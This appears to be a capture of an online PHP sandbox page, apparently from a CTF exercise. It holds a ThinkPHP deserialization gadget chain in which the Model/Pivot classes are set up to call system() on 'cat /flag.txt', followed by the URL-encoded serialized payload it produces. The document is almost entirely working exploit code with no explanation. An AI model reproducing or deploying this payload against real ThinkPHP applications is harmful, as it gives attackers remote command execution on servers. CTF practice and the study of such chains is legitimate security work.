 还原到默认code
1 <?php
2 namespace think{
3 abstract class Model{
4 private $lazySave = false;
5 private $data = [];
6 private $exists = false;
7 protected $table;
8 private $withAttr = [];
9 protected $json = [];
10 protected $jsonAssoc = false;
11 function __construct($obj = ''){
12 $this->lazySave = True;
13 $this->data = ['whoami' => ['cat /flag.txt']];
14 $this->exists = True;
15 $this->table = $obj;
16 $this->withAttr = ['whoami' => ['system']];
17 $this->json = ['whoami',['whoami']];
18 $this->jsonAssoc = True;
19 }
20 }
21 }
22 namespace think\model{
23 use think\Model;
24 class Pivot extends Model{
25 }
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%
00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5
CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%
5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3
Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%
3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system
%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%
22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3
A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A
6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7
D